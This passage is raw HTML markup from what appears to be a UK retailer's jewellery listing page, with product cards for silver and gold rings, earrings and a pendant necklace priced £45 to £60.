Droplet Detail Ring, £50.00. Silver. New." class="product-card__data"><div data-v-a4e0d6d0="" data-v-f0b4aac0="" class="product-card__title-container"><h4 data-v-a4e0d6d0="" data-v-f0b4aac0="" tabindex="0" aria-label="Silver Droplet Detail Ring" class="product-card__title-container-text">
                Silver Droplet Detail Ring
            </h4> <button data-v-ff01ce72="" data-v-a4e0d6d0="" path="" type="button" class="product-card__cta--mobile-btn btn btn--framed" aria-label="Add to bag" data-adobe="add-to-bag-plp" data-v-f0b4aac0=""><div data-v-a4e0d6d0="" data-v-ff01ce72="" class="add-to-bag-button product-card__cta--mobile-wrapper"><div data-v-111f2eaa="" data-v-a4e0d6d0="" class="icon amplience-icon icon--fill" data-v-ff01ce72="" style="--widthSize: 16px; --heightSize: 16px;"><svg height="11" width="11" sodipodi:docname="841f4c1439a0895ef86e4b84c00ca94b.svg" id="svg9" version="1.1" xml:space="preserve" viewBox="0 0 11 11" y="0px" x="0px" xmlns:svg="http://www.w3.org/2000/svg" xmlns="http://www.w3.org/2000/svg" xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd" xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape" class="amplience-icon__svg"><defs xmlns="http://www.w3.org/2000/svg" id="defs13"></defs><sodipodi:namedview xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd" id="namedview11" pagecolor="#ffffff" bordercolor="#666666" borderopacity="1.0" xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape" inkscape:pageshadow="2" inkscape:pageopacity="0.0" inkscape:pagecheckerboard="0"></sodipodi:namedview>
    <g xmlns="http://www.w3.org/2000/svg" id="Symbols" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd" stroke-linecap="square" transform="translate(0,-0.33871)">
        <g id="Components/Accordion/Primary/Closed" transform="translate(-349,-21)" stroke="#000000">
            <g id="g5" transform="translate(349,22)">
                <g id="Group" transform="translate(0,-0.16129)">
                    <line x1="0.5" y1="5" x2="10.5" y2="5" id="Line-3-Copy"></line>
                    <line x1="5.5" y1="1.7486013e-15" x2="5.5" y2="10" id="Line-2-Copy"></line>
                </g>
            </g>
        </g>
    </g>
</svg></div></div></button></div> <!----> <span data-v-80d79a46="" data-v-a4e0d6d0="" class="product-price tab-focus--box" data-v-f0b4aac0="" tabindex="0">
        £50.00
    </span> <!----> <ul data-v-a4e0d6d0="" data-v-f0b4aac0="" class="product-card__swatches null dyMonitor" data-adid="182813||2553|||"><li data-v-a4e0d6d0="" data-v-f0b4aac0="" tabindex="0" title="Silver, Selected" aria-label="Silver, Selected" class="product-card__swatch product-card__swatch--selected"><img data-v-1ff34596="" data-v-a4e0d6d0="" loading="lazy" alt="Silver, Selected" src="https://whitecompany.scene7.com/is/image/whitecompany/A18192_99_W" class="figure product-card__swatch-box" width="24" height="16" data-code="A18192 - Silver Droplet Detail Ring" data-v-f0b4aac0="" /></li> <!----></ul> <!----> <!----> <!----></div> <!----></a> <!----></div><div data-v-7dd8b8c0="" data-adobe="product-list-card" data-plp-page="0" class="product-list__card null dyMonitor" data-adid="182464||2603|||"><a data-v-f0b4aac0="" data-v-a4e0d6d0="" data-v-7dd8b8c0="" href="/uk/Gold-Dome-Earrings/p/A18197?swatch=Gold" class="route product-card route--href route--inline route--base" aria-label="Gold Dome Earrings"><div data-v-a4e0d6d0="" data-v-f0b4aac0="" class="product-card__carousel-wrapper product-card__carousel-wrapper--portrait"><div data-v-a4e0d6d0="" data-v-f0b4aac0="" tabindex="0" data-adobe="image-carousel-plp" aria-label="Gold Dome Earrings" class="image-carousel null dyMonitor" data-adid="182422||2603|||"><!----> <div data-v-636a5244="" data-v-a4e0d6d0="" tabindex="-1" class="responsive-image image-carousel__static-image" aria-hidden="true" data-v-f0b4aac0=""><picture data-v-636a5244=""><source data-v-636a5244="" srcset="https://whitecompany.scene7.com/is/image/whitecompany/Gold-Dome-Earrings/A18197_SP26_294_P_1?$D_PLP_365x468$" media="(min-width: 1280px)"></source> <source data-v-636a5244="" srcset="https://whitecompany.scene7.com/is/image/whitecompany/Gold-Dome-Earrings/A18197_SP26_294_P_1?$TL_PLP_313x401$" media="(min-width: 1024px)"></source> <source data-v-636a5244="" srcset="https://whitecompany.scene7.com/is/image/whitecompany/Gold-Dome-Earrings/A18197_SP26_294_P_1?$TP_PLP_190x320$" media="(min-width: 768px)"></source> <img data-v-636a5244="" src="https://whitecompany.scene7.com/is/image/whitecompany/Gold-Dome-Earrings/A18197_SP26_294_P_1?$M_PLP_160x265$" alt="Gold Dome Earrings" loading="lazy" class="responsive-image__image responsive-image__image--loaded" /></picture></div> <!----> <div data-v-a4e0d6d0="" data-v-f0b4aac0="" data-adobe="new-badge-cta-based-plp" class="image-carousel__newness-badge">
                New
            </div> <div data-v-a4e0d6d0="" data-v-f0b4aac0="" tabindex="0" aria-label="Save item" title="Save item" data-id="save-or-remove-product-to-wishlist" data-adobe="product-card-saved-item-cta" class="product-card__title-container-icon"><span data-v-a4e0d6d0="" data-v-f0b4aac0="" class="sr-only">Save item</span> <div data-v-111f2eaa="" data-v-a4e0d6d0="" class="icon icon--fill" data-v-f0b4aac0="" style="--widthSize: 20px; --heightSize: 18px;"><svg data-v-a4e0d6d0="" data-v-111f2eaa="" xmlns="http://www.w3.org/2000/svg" viewBox="-0.2 -1.95 26 26" svg-inline="" src="@assets/images/icons/heart--filled.svg" alt="Save item" focusable="false" tabindex="-1"><path data-v-a4e0d6d0="" data-v-111f2eaa="" d="M18.691 0a6.955 6.955 0 00-5.88 3.212A6.955 6.955 0 006.931 0C3.102 0 0 3.054 0 6.82c0 1.685.513 3.19 2.439 5.188L12.81 22.222l10.374-10.213c1.924-1.998 2.438-3.503 2.438-5.188C25.623 3.054 22.519 0 18.69 0"></path></svg></div></div> <!----></div></div> <!----> <div data-v-a4e0d6d0="" data-v-f0b4aac0="" tabindex="0" aria-label="Gold Dome Earrings, £50.00. Gold. New." class="product-card__data"><div data-v-a4e0d6d0="" data-v-f0b4aac0="" class="product-card__title-container"><h4 data-v-a4e0d6d0="" data-v-f0b4aac0="" tabindex="0" aria-label="Gold Dome Earrings" class="product-card__title-container-text">
                Gold Dome Earrings
            </h4> <button data-v-ff01ce72="" data-v-a4e0d6d0="" path="" type="button" class="product-card__cta--mobile-btn btn btn--framed" aria-label="Add to bag" data-adobe="add-to-bag-plp" data-v-f0b4aac0=""><div data-v-a4e0d6d0="" data-v-ff01ce72="" class="add-to-bag-button product-card__cta--mobile-wrapper"><div data-v-111f2eaa="" data-v-a4e0d6d0="" class="icon amplience-icon icon--fill" data-v-ff01ce72="" style="--widthSize: 16px; --heightSize: 16px;"><svg height="11" width="11" sodipodi:docname="841f4c1439a0895ef86e4b84c00ca94b.svg" id="svg9" version="1.1" xml:space="preserve" viewBox="0 0 11 11" y="0px" x="0px" xmlns:svg="http://www.w3.org/2000/svg" xmlns="http://www.w3.org/2000/svg" xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd" xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape" class="amplience-icon__svg"><defs xmlns="http://www.w3.org/2000/svg" id="defs13"></defs><sodipodi:namedview xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd" id="namedview11" pagecolor="#ffffff" bordercolor="#666666" borderopacity="1.0" xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape" inkscape:pageshadow="2" inkscape:pageopacity="0.0" inkscape:pagecheckerboard="0"></sodipodi:namedview>
    <g xmlns="http://www.w3.org/2000/svg" id="Symbols" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd" stroke-linecap="square" transform="translate(0,-0.33871)">
        <g id="Components/Accordion/Primary/Closed" transform="translate(-349,-21)" stroke="#000000">
            <g id="g5" transform="translate(349,22)">
                <g id="Group" transform="translate(0,-0.16129)">
                    <line x1="0.5" y1="5" x2="10.5" y2="5" id="Line-3-Copy"></line>
                    <line x1="5.5" y1="1.7486013e-15" x2="5.5" y2="10" id="Line-2-Copy"></line>
                </g>
            </g>
        </g>
    </g>
</svg></div></div></button></div> <!----> <span data-v-80d79a46="" data-v-a4e0d6d0="" class="product-price tab-focus--box" data-v-f0b4aac0="" tabindex="0">
        £50.00
    </span> <!----> <ul data-v-a4e0d6d0="" data-v-f0b4aac0="" class="product-card__swatches null dyMonitor" data-adid="182813||3265|||"><li data-v-a4e0d6d0="" data-v-f0b4aac0="" tabindex="0" title="Gold, Selected" aria-label="Gold, Selected" class="product-card__swatch product-card__swatch--selected"><img data-v-1ff34596="" data-v-a4e0d6d0="" loading="lazy" alt="Gold, Selected" src="https://whitecompany.scene7.com/is/image/whitecompany/A18197_294_W" class="figure product-card__swatch-box" width="24" height="16" data-code="A18197 - Gold Dome Earrings" data-v-f0b4aac0="" /></li> <!----></ul> <!----> <!----> <!----></div> <!----></a> <!----></div><div data-v-7dd8b8c0="" data-adobe="product-list-card" data-plp-page="0" class="product-list__card null dyMonitor" data-adid="182464||2603|||"><a data-v-f0b4aac0="" data-v-a4e0d6d0="" data-v-7dd8b8c0="" href="/uk/Silver-Dome-Earrings/p/A18196?swatch=Silver" class="route product-card route--href route--inline route--base" aria-label="Silver Dome Earrings"><div data-v-a4e0d6d0="" data-v-f0b4aac0="" class="product-card__carousel-wrapper product-card__carousel-wrapper--portrait"><div data-v-a4e0d6d0="" data-v-f0b4aac0="" tabindex="0" data-adobe="image-carousel-plp" aria-label="Silver Dome Earrings" class="image-carousel null dyMonitor" data-adid="182422||2603|||"><!----> <div data-v-636a5244="" data-v-a4e0d6d0="" tabindex="-1" class="responsive-image image-carousel__static-image" aria-hidden="true" data-v-f0b4aac0=""><picture data-v-636a5244=""><source data-v-636a5244="" srcset="https://whitecompany.scene7.com/is/image/whitecompany/Silver-Dome-Earrings/A18196_SP26_99_P_1?$D_PLP_365x468$" media="(min-width: 1280px)"></source> <source data-v-636a5244="" srcset="https://whitecompany.scene7.com/is/image/whitecompany/Silver-Dome-Earrings/A18196_SP26_99_P_1?$TL_PLP_313x401$" media="(min-width: 1024px)"></source> <source data-v-636a5244="" srcset="https://whitecompany.scene7.com/is/image/whitecompany/Silver-Dome-Earrings/A18196_SP26_99_P_1?$TP_PLP_190x320$" media="(min-width: 768px)"></source> <img data-v-636a5244="" src="https://whitecompany.scene7.com/is/image/whitecompany/Silver-Dome-Earrings/A18196_SP26_99_P_1?$M_PLP_160x265$" alt="Silver Dome Earrings" loading="lazy" class="responsive-image__image responsive-image__image--loaded" /></picture></div> <!----> <div data-v-a4e0d6d0="" data-v-f0b4aac0="" data-adobe="new-badge-cta-based-plp" class="image-carousel__newness-badge">
                New
            </div> <div data-v-a4e0d6d0="" data-v-f0b4aac0="" tabindex="0" aria-label="Save item" title="Save item" data-id="save-or-remove-product-to-wishlist" data-adobe="product-card-saved-item-cta" class="product-card__title-container-icon"><span data-v-a4e0d6d0="" data-v-f0b4aac0="" class="sr-only">Save item</span> <div data-v-111f2eaa="" data-v-a4e0d6d0="" class="icon icon--fill" data-v-f0b4aac0="" style="--widthSize: 20px; --heightSize: 18px;"><svg data-v-a4e0d6d0="" data-v-111f2eaa="" xmlns="http://www.w3.org/2000/svg" viewBox="-0.2 -1.95 26 26" svg-inline="" src="@assets/images/icons/heart--filled.svg" alt="Save item" focusable="false" tabindex="-1"><path data-v-a4e0d6d0="" data-v-111f2eaa="" d="M18.691 0a6.955 6.955 0 00-5.88 3.212A6.955 6.955 0 006.931 0C3.102 0 0 3.054 0 6.82c0 1.685.513 3.19 2.439 5.188L12.81 22.222l10.374-10.213c1.924-1.998 2.438-3.503 2.438-5.188C25.623 3.054 22.519 0 18.69 0"></path></svg></div></div> <!----></div></div> <!----> <div data-v-a4e0d6d0="" data-v-f0b4aac0="" tabindex="0" aria-label="Silver Dome Earrings, £45.00. Silver. New." class="product-card__data"><div data-v-a4e0d6d0="" data-v-f0b4aac0="" class="product-card__title-container"><h4 data-v-a4e0d6d0="" data-v-f0b4aac0="" tabindex="0" aria-label="Silver Dome Earrings" class="product-card__title-container-text">
                Silver Dome Earrings
            </h4> <button data-v-ff01ce72="" data-v-a4e0d6d0="" path="" type="button" class="product-card__cta--mobile-btn btn btn--framed" aria-label="Add to bag" data-adobe="add-to-bag-plp" data-v-f0b4aac0=""><div data-v-a4e0d6d0="" data-v-ff01ce72="" class="add-to-bag-button product-card__cta--mobile-wrapper"><div data-v-111f2eaa="" data-v-a4e0d6d0="" class="icon amplience-icon icon--fill" data-v-ff01ce72="" style="--widthSize: 16px; --heightSize: 16px;"><svg height="11" width="11" sodipodi:docname="841f4c1439a0895ef86e4b84c00ca94b.svg" id="svg9" version="1.1" xml:space="preserve" viewBox="0 0 11 11" y="0px" x="0px" xmlns:svg="http://www.w3.org/2000/svg" xmlns="http://www.w3.org/2000/svg" xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd" xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape" class="amplience-icon__svg"><defs xmlns="http://www.w3.org/2000/svg" id="defs13"></defs><sodipodi:namedview xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd" id="namedview11" pagecolor="#ffffff" bordercolor="#666666" borderopacity="1.0" xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape" inkscape:pageshadow="2" inkscape:pageopacity="0.0" inkscape:pagecheckerboard="0"></sodipodi:namedview>
    <g xmlns="http://www.w3.org/2000/svg" id="Symbols" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd" stroke-linecap="square" transform="translate(0,-0.33871)">
        <g id="Components/Accordion/Primary/Closed" transform="translate(-349,-21)" stroke="#000000">
            <g id="g5" transform="translate(349,22)">
                <g id="Group" transform="translate(0,-0.16129)">
                    <line x1="0.5" y1="5" x2="10.5" y2="5" id="Line-3-Copy"></line>
                    <line x1="5.5" y1="1.7486013e-15" x2="5.5" y2="10" id="Line-2-Copy"></line>
                </g>
            </g>
        </g>
    </g>
</svg></div></div></button></div> <!----> <span data-v-80d79a46="" data-v-a4e0d6d0="" class="product-price tab-focus--box" data-v-f0b4aac0="" tabindex="0">
        £45.00
    </span> <!----> <ul data-v-a4e0d6d0="" data-v-f0b4aac0="" class="product-card__swatches null dyMonitor" data-adid="182813||3265|||"><li data-v-a4e0d6d0="" data-v-f0b4aac0="" tabindex="0" title="Silver, Selected" aria-label="Silver, Selected" class="product-card__swatch product-card__swatch--selected"><img data-v-1ff34596="" data-v-a4e0d6d0="" loading="lazy" alt="Silver, Selected" src="https://whitecompany.scene7.com/is/image/whitecompany/A18196_99_W" class="figure product-card__swatch-box" width="24" height="16" data-code="A18196 - Silver Dome Earrings" data-v-f0b4aac0="" /></li> <!----></ul> <!----> <!----> <!----></div> <!----></a> <!----></div><div data-v-7dd8b8c0="" data-adobe="product-list-card" data-plp-page="0" class="product-list__card null dyMonitor" data-adid="182464||2603|||"><a data-v-f0b4aac0="" data-v-a4e0d6d0="" data-v-7dd8b8c0="" href="/uk/Silver-Droplet-Earrings/p/A18195?swatch=Silver" class="route product-card route--href route--inline route--base" aria-label="Silver Droplet Earrings"><div data-v-a4e0d6d0="" data-v-f0b4aac0="" class="product-card__carousel-wrapper product-card__carousel-wrapper--portrait"><div data-v-a4e0d6d0="" data-v-f0b4aac0="" tabindex="0" data-adobe="image-carousel-plp" aria-label="Silver Droplet Earrings" class="image-carousel null dyMonitor" data-adid="182422||2603|||"><!----> <div data-v-636a5244="" data-v-a4e0d6d0="" tabindex="-1" class="responsive-image image-carousel__static-image" aria-hidden="true" data-v-f0b4aac0=""><picture data-v-636a5244=""><source data-v-636a5244="" srcset="https://whitecompany.scene7.com/is/image/whitecompany/Silver-Droplet-Earrings/A18195_SP26_99_P_1?$D_PLP_365x468$" media="(min-width: 1280px)"></source> <source data-v-636a5244="" srcset="https://whitecompany.scene7.com/is/image/whitecompany/Silver-Droplet-Earrings/A18195_SP26_99_P_1?$TL_PLP_313x401$" media="(min-width: 1024px)"></source> <source data-v-636a5244="" srcset="https://whitecompany.scene7.com/is/image/whitecompany/Silver-Droplet-Earrings/A18195_SP26_99_P_1?$TP_PLP_190x320$" media="(min-width: 768px)"></source> <img data-v-636a5244="" src="https://whitecompany.scene7.com/is/image/whitecompany/Silver-Droplet-Earrings/A18195_SP26_99_P_1?$M_PLP_160x265$" alt="Silver Droplet Earrings" loading="lazy" class="responsive-image__image responsive-image__image--loaded" /></picture></div> <!----> <div data-v-a4e0d6d0="" data-v-f0b4aac0="" data-adobe="new-badge-cta-based-plp" class="image-carousel__newness-badge">
                New
            </div> <div data-v-a4e0d6d0="" data-v-f0b4aac0="" tabindex="0" aria-label="Save item" title="Save item" data-id="save-or-remove-product-to-wishlist" data-adobe="product-card-saved-item-cta" class="product-card__title-container-icon"><span data-v-a4e0d6d0="" data-v-f0b4aac0="" class="sr-only">Save item</span> <div data-v-111f2eaa="" data-v-a4e0d6d0="" class="icon icon--fill" data-v-f0b4aac0="" style="--widthSize: 20px; --heightSize: 18px;"><svg data-v-a4e0d6d0="" data-v-111f2eaa="" xmlns="http://www.w3.org/2000/svg" viewBox="-0.2 -1.95 26 26" svg-inline="" src="@assets/images/icons/heart--filled.svg" alt="Save item" focusable="false" tabindex="-1"><path data-v-a4e0d6d0="" data-v-111f2eaa="" d="M18.691 0a6.955 6.955 0 00-5.88 3.212A6.955 6.955 0 006.931 0C3.102 0 0 3.054 0 6.82c0 1.685.513 3.19 2.439 5.188L12.81 22.222l10.374-10.213c1.924-1.998 2.438-3.503 2.438-5.188C25.623 3.054 22.519 0 18.69 0"></path></svg></div></div> <!----></div></div> <!----> <div data-v-a4e0d6d0="" data-v-f0b4aac0="" tabindex="0" aria-label="Silver Droplet Earrings, £55.00. Silver. New." class="product-card__data"><div data-v-a4e0d6d0="" data-v-f0b4aac0="" class="product-card__title-container"><h4 data-v-a4e0d6d0="" data-v-f0b4aac0="" tabindex="0" aria-label="Silver Droplet Earrings" class="product-card__title-container-text">
                Silver Droplet Earrings
            </h4> <button data-v-ff01ce72="" data-v-a4e0d6d0="" path="" type="button" class="product-card__cta--mobile-btn btn btn--framed" aria-label="Add to bag" data-adobe="add-to-bag-plp" data-v-f0b4aac0=""><div data-v-a4e0d6d0="" data-v-ff01ce72="" class="add-to-bag-button product-card__cta--mobile-wrapper"><div data-v-111f2eaa="" data-v-a4e0d6d0="" class="icon amplience-icon icon--fill" data-v-ff01ce72="" style="--widthSize: 16px; --heightSize: 16px;"><svg height="11" width="11" sodipodi:docname="841f4c1439a0895ef86e4b84c00ca94b.svg" id="svg9" version="1.1" xml:space="preserve" viewBox="0 0 11 11" y="0px" x="0px" xmlns:svg="http://www.w3.org/2000/svg" xmlns="http://www.w3.org/2000/svg" xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd" xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape" class="amplience-icon__svg"><defs xmlns="http://www.w3.org/2000/svg" id="defs13"></defs><sodipodi:namedview xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd" id="namedview11" pagecolor="#ffffff" bordercolor="#666666" borderopacity="1.0" xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape" inkscape:pageshadow="2" inkscape:pageopacity="0.0" inkscape:pagecheckerboard="0"></sodipodi:namedview>
    <g xmlns="http://www.w3.org/2000/svg" id="Symbols" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd" stroke-linecap="square" transform="translate(0,-0.33871)">
        <g id="Components/Accordion/Primary/Closed" transform="translate(-349,-21)" stroke="#000000">
            <g id="g5" transform="translate(349,22)">
                <g id="Group" transform="translate(0,-0.16129)">
                    <line x1="0.5" y1="5" x2="10.5" y2="5" id="Line-3-Copy"></line>
                    <line x1="5.5" y1="1.7486013e-15" x2="5.5" y2="10" id="Line-2-Copy"></line>
                </g>
            </g>
        </g>
    </g>
</svg></div></div></button></div> <!----> <span data-v-80d79a46="" data-v-a4e0d6d0="" class="product-price tab-focus--box" data-v-f0b4aac0="" tabindex="0">
        £55.00
    </span> <!----> <ul data-v-a4e0d6d0="" data-v-f0b4aac0="" class="product-card__swatches null dyMonitor" data-adid="182813||3265|||"><li data-v-a4e0d6d0="" data-v-f0b4aac0="" tabindex="0" title="Silver, Selected" aria-label="Silver, Selected" class="product-card__swatch product-card__swatch--selected"><img data-v-1ff34596="" data-v-a4e0d6d0="" loading="lazy" alt="Silver, Selected" src="https://whitecompany.scene7.com/is/image/whitecompany/A18195_99_W" class="figure product-card__swatch-box" width="24" height="16" data-code="A18195 - Silver Droplet Earrings" data-v-f0b4aac0="" /></li> <!----></ul> <!----> <!----> <!----></div> <!----></a> <!----></div><div data-v-7dd8b8c0="" data-adobe="product-list-card" data-plp-page="0" class="product-list__card product-list__card-page-separator null dyMonitor" data-adid="182464||3315|||"><a data-v-f0b4aac0="" data-v-a4e0d6d0="" data-v-7dd8b8c0="" href="/uk/Silver-Hoop-Interest-Earrings/p/A18194?swatch=Silver" class="route product-card route--href route--inline route--base" aria-label="Silver Hoop Interest Earrings"><div data-v-a4e0d6d0="" data-v-f0b4aac0="" class="product-card__carousel-wrapper product-card__carousel-wrapper--portrait"><div data-v-a4e0d6d0="" data-v-f0b4aac0="" tabindex="0" data-adobe="image-carousel-plp" aria-label="Silver Hoop Interest Earrings" class="image-carousel null dyMonitor" data-adid="182422||3315|||"><!----> <div data-v-636a5244="" data-v-a4e0d6d0="" tabindex="-1" class="responsive-image image-carousel__static-image" aria-hidden="true" data-v-f0b4aac0=""><picture data-v-636a5244=""><source data-v-636a5244="" srcset="https://whitecompany.scene7.com/is/image/whitecompany/Silver-Hoop-Interest-Earrings/A18194_SP26_99_P_1?$D_PLP_365x468$" media="(min-width: 1280px)"></source> <source data-v-636a5244="" srcset="https://whitecompany.scene7.com/is/image/whitecompany/Silver-Hoop-Interest-Earrings/A18194_SP26_99_P_1?$TL_PLP_313x401$" media="(min-width: 1024px)"></source> <source data-v-636a5244="" srcset="https://whitecompany.scene7.com/is/image/whitecompany/Silver-Hoop-Interest-Earrings/A18194_SP26_99_P_1?$TP_PLP_190x320$" media="(min-width: 768px)"></source> <img data-v-636a5244="" src="https://whitecompany.scene7.com/is/image/whitecompany/Silver-Hoop-Interest-Earrings/A18194_SP26_99_P_1?$M_PLP_160x265$" alt="Silver Hoop Interest Earrings" loading="lazy" class="responsive-image__image responsive-image__image--loaded" /></picture></div> <!----> <div data-v-a4e0d6d0="" data-v-f0b4aac0="" data-adobe="new-badge-cta-based-plp" class="image-carousel__newness-badge">
                New
            </div> <div data-v-a4e0d6d0="" data-v-f0b4aac0="" tabindex="0" aria-label="Save item" title="Save item" data-id="save-or-remove-product-to-wishlist" data-adobe="product-card-saved-item-cta" class="product-card__title-container-icon"><span data-v-a4e0d6d0="" data-v-f0b4aac0="" class="sr-only">Save item</span> <div data-v-111f2eaa="" data-v-a4e0d6d0="" class="icon icon--fill" data-v-f0b4aac0="" style="--widthSize: 20px; --heightSize: 18px;"><svg data-v-a4e0d6d0="" data-v-111f2eaa="" xmlns="http://www.w3.org/2000/svg" viewBox="-0.2 -1.95 26 26" svg-inline="" src="@assets/images/icons/heart--filled.svg" alt="Save item" focusable="false" tabindex="-1"><path data-v-a4e0d6d0="" data-v-111f2eaa="" d="M18.691 0a6.955 6.955 0 00-5.88 3.212A6.955 6.955 0 006.931 0C3.102 0 0 3.054 0 6.82c0 1.685.513 3.19 2.439 5.188L12.81 22.222l10.374-10.213c1.924-1.998 2.438-3.503 2.438-5.188C25.623 3.054 22.519 0 18.69 0"></path></svg></div></div> <!----></div></div> <!----> <div data-v-a4e0d6d0="" data-v-f0b4aac0="" tabindex="0" aria-label="Silver Hoop Interest Earrings, £60.00. Silver. New." class="product-card__data"><div data-v-a4e0d6d0="" data-v-f0b4aac0="" class="product-card__title-container"><h4 data-v-a4e0d6d0="" data-v-f0b4aac0="" tabindex="0" aria-label="Silver Hoop Interest Earrings" class="product-card__title-container-text">
                Silver Hoop Interest Earrings
            </h4> <button data-v-ff01ce72="" data-v-a4e0d6d0="" path="" type="button" class="product-card__cta--mobile-btn btn btn--framed" aria-label="Add to bag" data-adobe="add-to-bag-plp" data-v-f0b4aac0=""><div data-v-a4e0d6d0="" data-v-ff01ce72="" class="add-to-bag-button product-card__cta--mobile-wrapper"><div data-v-111f2eaa="" data-v-a4e0d6d0="" class="icon amplience-icon icon--fill" data-v-ff01ce72="" style="--widthSize: 16px; --heightSize: 16px;"><svg height="11" width="11" sodipodi:docname="841f4c1439a0895ef86e4b84c00ca94b.svg" id="svg9" version="1.1" xml:space="preserve" viewBox="0 0 11 11" y="0px" x="0px" xmlns:svg="http://www.w3.org/2000/svg" xmlns="http://www.w3.org/2000/svg" xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd" xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape" class="amplience-icon__svg"><defs xmlns="http://www.w3.org/2000/svg" id="defs13"></defs><sodipodi:namedview xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd" id="namedview11" pagecolor="#ffffff" bordercolor="#666666" borderopacity="1.0" xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape" inkscape:pageshadow="2" inkscape:pageopacity="0.0" inkscape:pagecheckerboard="0"></sodipodi:namedview>
    <g xmlns="http://www.w3.org/2000/svg" id="Symbols" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd" stroke-linecap="square" transform="translate(0,-0.33871)">
        <g id="Components/Accordion/Primary/Closed" transform="translate(-349,-21)" stroke="#000000">
            <g id="g5" transform="translate(349,22)">
                <g id="Group" transform="translate(0,-0.16129)">
                    <line x1="0.5" y1="5" x2="10.5" y2="5" id="Line-3-Copy"></line>
                    <line x1="5.5" y1="1.7486013e-15" x2="5.5" y2="10" id="Line-2-Copy"></line>
                </g>
            </g>
        </g>
    </g>
</svg></div></div></button></div> <!----> <span data-v-80d79a46="" data-v-a4e0d6d0="" class="product-price tab-focus--box" data-v-f0b4aac0="" tabindex="0">
        £60.00
    </span> <!----> <ul data-v-a4e0d6d0="" data-v-f0b4aac0="" class="product-card__swatches null dyMonitor" data-adid="182813||3977|||"><li data-v-a4e0d6d0="" data-v-f0b4aac0="" tabindex="0" title="Silver, Selected" aria-label="Silver, Selected" class="product-card__swatch product-card__swatch--selected"><img data-v-1ff34596="" data-v-a4e0d6d0="" loading="lazy" alt="Silver, Selected" src="https://whitecompany.scene7.com/is/image/whitecompany/A18194_99_W" class="figure product-card__swatch-box" width="24" height="16" data-code="A18194 - Silver Hoop Interest Earrings" data-v-f0b4aac0="" /></li> <!----></ul> <!----> <!----> <!----></div> <!----></a> <!----></div><div data-v-7dd8b8c0="" data-adobe="product-list-card" data-plp-page="0" class="product-list__card null dyMonitor" data-adid="182464||3315|||"><a data-v-f0b4aac0="" data-v-a4e0d6d0="" data-v-7dd8b8c0="" href="/uk/Cord-Silver-Pendant-Necklace/p/A18325?swatch=Silver" class="route product-card route--href route--inline route--base" aria-label="Cord Silver Pendant Necklace"><div data-v-a4e0d6d0="" data-v-f0b4aac0="" class="product-card__carousel-wrapper product-card__carousel-wrapper--portrait"><div data-v-a4e0d6d0="" data-v-f0b4aac0="" tabindex="0" data-adobe="image-carousel-plp" aria-label="Cord Silver Pendant Necklace" class="image-carousel null dyMonitor" data-adid="182422||3315|||"><!----> <div data-v-636a5244="" data-v-a4e0d6d0="" tabindex="-1" class="responsive-image image-carousel__static-image" aria-hidden="true" data-v-f0b4aac0=""><picture data-v-636a5244=""><source data-v-636a5244="" srcset="https://whitecompany.scene7.com/is/image/whitecompany/Cord-Silver-Pendant-Necklace/A18325_SP26_99_P_1?$D_PLP_365x468$" media="(min-width: 1280px)"></source> <source data-v-636a5244="" srcset="https://whitecompany.scene7.com/is/image/whitecompany/Cord-Silver-Pendant-Necklace/A18325_SP26_99_P_1?$TL_PLP_313x401$" media="(min-width: 1024px)"></source> <source data-v-636a5244="" srcset="https://whitecompany.scene7.com/is/image/whitecompany/Cord-Silver-Pendant-Necklace/A18325_SP26_99_P_1?$TP_PLP_190x320$" media="(min-width: 768px)"></source> <img data-v-636a5244="" src="https://whitecompany.scene7.com/is/image/whitecompany/Cord-Silver-Pendant-Necklace/A18325_SP26_99_P_1?$M_PLP_160x265$" alt="Cord Silver Pendant Necklace" loading="lazy" class="responsive-image__image responsive-image__image--loaded" /></picture></div> <!----> <div data-v-a4e0d6d0="" data-v-f0b4aac0="" data-adobe="new-badge-cta-based-plp" class="image-carousel__newness-badge">
                New
            </div> <div data-v-a4e0d6d0="" data-v-f0b4aac0="" tabindex="0" aria-label="Save item" title="Save item" data-id="save-or-remove-product-to-wishlist" data-adobe="product-card-saved-item-cta" class="product-card__title-container-icon"><span data-v-a4e0d6d0="" data-v-f0b4aac0="" class="sr-only">Save item</span> <div data-v-111f2eaa="" data-v-a4e0d6d0="" class="icon icon--fill" data-v-f0b4aac0="" style="--widthSize: 20px; --heightSize: 18px;"><svg data-v-a4e0d6d0="" data-v-111f2eaa="" xmlns="http://www.w3.org/2000/svg" viewBox="-0.2 -1.95 26 26" svg-inline="" src="@assets/images/icons/heart--filled.svg" alt="Save item" focusable="false" tabindex="-1"><path data-v-a4e0d6d0="" data-v-111f2eaa="" d="M18.691 0a6.955 6.955 0 00-5.88 3.212A6.955 6.955 0 006.931 0C3.102 0 0 3.054 0 6.82c0 1.685.513 3.19 2.439 5.188L12.81 22.222l10.374-10.213c1.924-1.998 2.438-3.503 2.438-5.188C25.623 3.054 22.519 0 18.69 0"></path></svg></div></div> <!----></div></div> <!----> <div data-v-a4e0d6d0="" data-v-f0b4aac0="" tabindex="0" aria-label="Cord Silver Pendant 